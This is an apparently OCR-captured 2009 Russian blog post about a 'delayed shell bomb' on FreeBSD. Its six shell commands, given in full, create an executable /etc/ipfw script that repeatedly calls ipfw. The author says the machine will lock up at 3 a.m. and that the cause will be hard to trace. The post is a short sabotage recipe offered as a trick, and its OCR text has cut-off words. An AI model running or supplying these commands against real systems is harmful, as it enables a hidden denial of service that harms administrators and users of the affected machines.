
zed.0xff.me
отложенный шеллбомбинг в fre
(но необходим доступ на запись в /etc :-\ )
1
echo ipfw > /etc/ipfw
2
echo ipfw >> /etc/ipfw
3
echo ipfw >> /etc/ipfw
4
echo ipfw >> /etc/ipfw
5
echo ipfw >> /etc/ipfw
6
chmod +x /etc/ipfw
и всё жестоко встанет колом
в 3 часа ночи
:
и причину найти будет достаточно неочеви
PS: возможно сработает и на более старых
Posted on February 03, 2009
Tagged
freebsd